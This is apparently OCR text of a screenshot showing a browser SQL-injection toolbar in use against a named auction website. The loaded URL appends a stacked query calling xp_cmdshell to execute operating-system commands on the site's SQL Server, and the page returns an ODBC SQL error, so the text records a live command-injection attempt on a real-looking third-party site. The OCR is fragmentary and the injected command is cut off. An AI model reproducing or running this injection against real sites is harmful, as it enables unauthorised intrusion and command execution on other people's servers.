 Connecting.
auctionmaxx.ph/lots/lot_details?id=170;exec master..xp_cmdshell '
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
Load URL
http://auctionmaxx.ph/lots/lot_details?id=170;exec master..xp_cmdshell 'ec
Split URL
Execute
Post data
Referrer
0xHEX
%URL
A PHP Error was encountered
Severity: Warning
Message: odbc_exec(): SQL error: [Microsoft][SQL Server Native Client 10.0
SQLExecDirect